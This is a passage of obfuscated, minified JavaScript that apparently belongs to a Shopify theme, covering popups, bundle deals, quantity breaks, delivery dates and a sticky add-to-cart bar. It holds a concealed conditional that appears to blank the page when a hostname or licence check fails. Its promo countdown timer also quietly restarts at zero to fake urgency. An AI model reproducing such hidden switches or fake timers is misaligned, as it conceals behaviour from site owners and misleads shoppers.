_0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else _0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const _0x5b71ea=a0_0x2c51;this[_0x5b71ea(572)][_0x51f473[_0x5b71ea(395)][_0x5b71ea(348)]]={id:_0x51f473[_0x5b71ea(395)].id,price:_0x51f473.dataset[_0x5b71ea(581)],comparePrice:_0x51f473[_0x5b71ea(395)][_0x5b71ea(308)],checked:!0}}),this[_0x5e52e8(585)]()}[a0_0x1d1716(807)](_0x56c843){const _0x8c2cf3=a0_0x1d1716,_0x44e876=_0x56c843[_0x8c2cf3(153)],_0x854665=_0x44e876.checked,_0x42bf34=parseInt(_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(284)]);this[_0x8c2cf3(572)][_0x44e876[_0x8c2cf3(395)][_0x8c2cf3(348)]][_0x8c2cf3(663)]=_0x854665;const _0x56958f=this[_0x8c2cf3(748)][_0x42bf34],_0x26375c=_0x56958f.querySelectorAll(_0x8c2cf3(740));_0x854665?(this.mediaItemContainers[_0x42bf34][_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)][_0x8c2cf3(856)](_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x2c4010=>{const _0x4b5e27=_0x8c2cf3;_0x2c4010.removeAttribute(_0x4b5e27(236))})):(this[_0x8c2cf3(156)][_0x42bf34].classList[_0x8c2cf3(443)](_0x8c2cf3(689)),_0x56958f[_0x8c2cf3(479)].add(_0x8c2cf3(559)),_0x26375c[_0x8c2cf3(770)](_0x148a26=>{const _0x2d2514=_0x8c2cf3;_0x148a26[_0x2d2514(598)](_0x2d2514(236),"")})),this.updateFormIds(),this[_0x8c2cf3(467)]&&this[_0x8c2cf3(392)]()}[a0_0x1d1716(223)](_0x47379d){const _0x1fe821=a0_0x1d1716,_0x141136=_0x47379d[_0x1fe821(153)],_0xaec5f4=parseInt(_0x141136[_0x1fe821(395)][_0x1fe821(284)]),_0x1e2e6c=Array[_0x1fe821(363)](_0x141136[_0x1fe821(473)]("select"),_0x211d30=>_0x211d30[_0x1fe821(260)]),_0x312f90=JSON.parse(_0x141136[_0x1fe821(439)]('[type="application/json"]').textContent)[_0x1fe821(412)](_0x1ab000=>{const _0x3276fc=_0x1fe821;return!_0x1ab000[_0x3276fc(771)][_0x3276fc(345)]((_0x5017e2,_0x5a3b23)=>_0x1e2e6c[_0x5a3b23]===_0x5017e2)[_0x3276fc(528)](!1)});let{price:_0xde044,compare_at_price:_0x14da8c,featured_image:_0x5b6668}=_0x312f90;_0xde044=parseInt(_0xde044);let _0x51d4f4=_0x14da8c?parseInt(_0x14da8c):_0xde044;const _0x4aeef0=_0x141136.dataset[_0x1fe821(536)]??1,_0x10106c=_0x141136[_0x1fe821(395)][_0x1fe821(633)]??0;_0xde044=_0xde044*_0x4aeef0-_0x10106c,_0x5b6668&&(_0x5b6668=_0x5b6668[_0x1fe821(784)]);const _0x4197cd=_0x312f90.id;this[_0x1fe821(572)][_0x141136.dataset[_0x1fe821(348)]].id=_0x4197cd,this.selectedVariants[_0x141136[_0x1fe821(395)][_0x1fe821(348)]].price=_0xde044,this[_0x1fe821(572)][_0x141136[_0x1fe821(395)][_0x1fe821(348)]][_0x1fe821(308)]=_0x51d4f4,this.updateFormIds(),this[_0x1fe821(467)]&&(this[_0x1fe821(403)][_0xaec5f4][_0x1fe821(877)]=this[_0x1fe821(941)]+(_0xde044/100)[_0x1fe821(168)](2),_0x51d4f4>_0xde044?this[_0x1fe821(699)][_0xaec5f4].innerHTML=this[_0x1fe821(941)]+(_0x51d4f4/100)[_0x1fe821(168)](2):this.comparePrices[_0xaec5f4][_0x1fe821(877)]="",this[_0x1fe821(392)]()),_0x5b6668&&_0x5b6668[_0x1fe821(538)]>0&&this[_0x1fe821(181)][_0xaec5f4]&&(this[_0x1fe821(181)][_0xaec5f4].src=_0x5b6668)}[a0_0x1d1716(585)](){const _0x546d86=a0_0x1d1716,_0xe7b482=[],_0x3e0586=this[_0x546d86(572)];for(const _0x382edf in _0x3e0586){const _0x3a27aa=_0x3e0586[_0x382edf];if(_0x3a27aa!=null&&_0x3a27aa.checked){const _0x15559f=_0xe7b482[_0x546d86(496)](_0x4c8aaf=>_0x4c8aaf.id===_0x3a27aa.id);_0x15559f<0?_0xe7b482[_0x546d86(832)]({id:_0x3a27aa.id,quantity:1}):_0xe7b482[_0x15559f].quantity+=1}}this[_0x546d86(361)]=_0xe7b482}updateTotalPrice(){const _0xf3449c=a0_0x1d1716,_0x4963a5=[],_0x15c111=[],_0x2e25c6=this[_0xf3449c(572)];for(const _0x44a261 in _0x2e25c6){const _0x45eb10=_0x2e25c6[_0x44a261];_0x45eb10!=null&&_0x45eb10[_0xf3449c(663)]&&(_0x4963a5[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(581)])),_0x15c111[_0xf3449c(263)](parseInt(_0x45eb10[_0xf3449c(308)])))}const _0xea6ac1=_0x4963a5[_0xf3449c(707)]((_0x10ad22,_0x4c2cb6)=>_0x10ad22+_0x4c2cb6,0),_0x5822c1=_0xea6ac1*this[_0xf3449c(536)]-this[_0xf3449c(633)],_0x2f7dd3=_0x15c111[_0xf3449c(707)]((_0x19cadb,_0x515925)=>_0x19cadb+_0x515925,0);this[_0xf3449c(844)][_0xf3449c(877)]=this[_0xf3449c(941)]+(_0x5822c1/100)[_0xf3449c(168)](2),_0x2f7dd3>_0x5822c1?this[_0xf3449c(646)].innerHTML=this.currencySymbol+(_0x2f7dd3/100)[_0xf3449c(168)](2):this[_0xf3449c(646)][_0xf3449c(877)]=""}}customElements[a0_0x1d1716(222)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2ba7d2=a0_0x1d1716;super(),this.quantityGifts=document.getElementById(_0x2ba7d2(677)+this[_0x2ba7d2(395)].section),this[_0x2ba7d2(366)]=this[_0x2ba7d2(473)](_0x2ba7d2(706)),this[_0x2ba7d2(850)]=this[_0x2ba7d2(473)](_0x2ba7d2(816)),this[_0x2ba7d2(277)]=this[_0x2ba7d2(439)]('[type="application/json"]'),this.hasVariants=this[_0x2ba7d2(277)].dataset[_0x2ba7d2(695)]===_0x2ba7d2(813),this[_0x2ba7d2(572)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2ba7d2(875)]=this[_0x2ba7d2(395)].updateUnavailable===_0x2ba7d2(813),this[_0x2ba7d2(361)]=[],this[_0x2ba7d2(425)]=1,this[_0x2ba7d2(439)](_0x2ba7d2(820))&&(this[_0x2ba7d2(425)]=parseInt(this.querySelector(_0x2ba7d2(820))[_0x2ba7d2(260)])),this[_0x2ba7d2(419)]=this[_0x2ba7d2(473)](_0x2ba7d2(338)),this[_0x2ba7d2(467)]=this.dataset[_0x2ba7d2(467)]==="true",this.moneyFormat=this.dataset[_0x2ba7d2(838)],this.hasVariants&&this.initVariants(),this[_0x2ba7d2(366)][_0x2ba7d2(770)](_0x56f339=>{const _0x8487e3=_0x2ba7d2;_0x56f339.addEventListener(_0x8487e3(840),this[_0x8487e3(609)][_0x8487e3(427)](this))}),this[_0x2ba7d2(419)][_0x2ba7d2(770)](_0x5728e6=>{const _0x154eb8=_0x2ba7d2;_0x5728e6.addEventListener(_0x154eb8(840),this[_0x154eb8(223)].bind(this))})}[a0_0x1d1716(223)](_0x1cad3c){const _0x560003=a0_0x1d1716,_0x2569a2=_0x1cad3c[_0x560003(153)],_0x44950e=Array.from(_0x2569a2[_0x560003(473)](_0x560003(740)),_0x4e1863=>_0x4e1863[_0x560003(260)]);if(this.updateUnavailable){const _0x21294c=this[_0x560003(826)]().filter(_0x1095e2=>_0x2569a2[_0x560003(439)](_0x560003(589)).value===_0x1095e2[_0x560003(445)]),_0x49962e=[..._0x2569a2[_0x560003(473)](_0x560003(574))];updateVariantStatuses(_0x21294c,_0x49962e)}const _0x111bce=this[_0x560003(826)]().find(_0xb88938=>{const _0x282636=_0x560003;return!_0xb88938[_0x282636(771)][_0x282636(345)]((_0x32f23d,_0x594bb9)=>_0x44950e[_0x594bb9]===_0x32f23d)[_0x282636(528)](!1)});if(!_0x111bce)return;_0x2569a2.dataset[_0x560003(667)]=_0x111bce.id;const _0x49ea65=_0x2569a2[_0x560003(395)].selectIndex,_0x49f02e=_0x2569a2[_0x560003(780)](".quantity-break"),_0x7c8dae=_0x49f02e[_0x560003(395)][_0x560003(915)];if(this[_0x560003(572)][_0x7c8dae][_0x49ea65]=_0x111bce.id,this.formVariants=this[_0x560003(572)][_0x7c8dae],this[_0x560003(346)](_0x111bce),!this[_0x560003(467)])return;var _0x26ad30=0,_0x2dc3f4=0;const _0x1453db=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(863)]),_0x34539d=parseFloat(_0x49f02e[_0x560003(395)][_0x560003(536)]),_0x39c44f=parseFloat(_0x49f02e.dataset[_0x560003(633)]);for(let _0x444abb=0;_0x444abb<_0x1453db;_0x444abb++){const _0x5a579c=parseInt(this[_0x560003(572)][_0x7c8dae][_0x444abb]),_0x3fecd2=this[_0x560003(826)]()[_0x560003(412)](_0x1aee41=>parseInt(_0x1aee41.id)===_0x5a579c);if(!_0x3fecd2)return;_0x26ad30+=_0x3fecd2[_0x560003(581)],_0x3fecd2[_0x560003(225)]&&_0x3fecd2.compare_at_price>_0x3fecd2[_0x560003(581)]?_0x2dc3f4+=_0x3fecd2[_0x560003(225)]:_0x2dc3f4+=_0x3fecd2.price}_0x26ad30=_0x26ad30*_0x34539d-_0x39c44f;const _0x1f13a5=_0x2dc3f4-_0x26ad30,_0xf296b3=Math[_0x560003(493)](_0x1f13a5/100)*100,_0x3efa22=_0x26ad30/_0x1453db,_0x44de40=_0x2dc3f4/_0x1453db,_0x16ebab=formatMoney(_0x26ad30,this[_0x560003(838)],!0),_0x3d5074=formatMoney(_0x2dc3f4,this.moneyFormat,!0),_0x294444=formatMoney(_0x1f13a5,this.moneyFormat,!0),_0x2a447a=formatMoney(_0xf296b3,this.moneyFormat,!0),_0x519930=formatMoney(_0x3efa22,this[_0x560003(838)],!0),_0x5f363b=formatMoney(_0x44de40,this[_0x560003(838)],!0);_0x49f02e[_0x560003(473)](".variant-price-update").forEach(_0x59489c=>{const _0x464164=_0x560003;let _0x586a87=_0x59489c[_0x464164(395)][_0x464164(462)];_0x586a87=_0x586a87[_0x464164(369)]("[quantity]",_0x1453db),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(209),_0x16ebab),_0x586a87=_0x586a87.replace(_0x464164(293),_0x3d5074),_0x586a87=_0x586a87[_0x464164(369)]("[amount_saved]",_0x294444),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(671),_0x2a447a),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(391),_0x519930),_0x586a87=_0x586a87[_0x464164(369)](_0x464164(767),_0x5f363b),_0x59489c[_0x464164(877)]=_0x586a87});const _0x2af912=_0x49f02e[_0x560003(439)](".quantity-break__compare-price");_0x2af912&&(_0x2dc3f4>_0x26ad30?_0x2af912[_0x560003(479)][_0x560003(856)](_0x560003(296)):_0x2af912.classList[_0x560003(443)](_0x560003(296)))}[a0_0x1d1716(826)](){const _0x5a887e=a0_0x1d1716;return this[_0x5a887e(289)]=this[_0x5a887e(289)]||JSON.parse(this.jsonData[_0x5a887e(659)]),this.variantData}initVariants(){const _0x4be2b7=a0_0x1d1716;this[_0x4be2b7(695)]&&(this[_0x4be2b7(850)][_0x4be2b7(770)](_0x5b781d=>{const _0x305641=_0x4be2b7;if(_0x5b781d[_0x305641(439)](_0x305641(783))){let _0x225d8e=[];_0x5b781d[_0x305641(473)](".quantity-break__selector-item")[_0x305641(770)](_0x3ea7e6=>{const _0x66a68b=_0x305641;_0x225d8e.push(_0x3ea7e6[_0x66a68b(395)].selectedId)}),this[_0x305641(572)][_0x5b781d.dataset[_0x305641(915)]]=_0x225d8e}}),this[_0x4be2b7(361)]=[])}[a0_0x1d1716(346)](_0x8cc72d){const _0x4a5cff=a0_0x1d1716;!_0x8cc72d||!_0x8cc72d[_0x4a5cff(951)]||document[_0x4a5cff(473)](_0x4a5cff(563)+this.dataset[_0x4a5cff(766)]+'"]')[_0x4a5cff(770)](_0x72f7ee=>_0x72f7ee[_0x4a5cff(259)](this[_0x4a5cff(395)].section+"-"+_0x8cc72d[_0x4a5cff(951)].id,!0))}[a0_0x1d1716(609)](_0x54185e){const 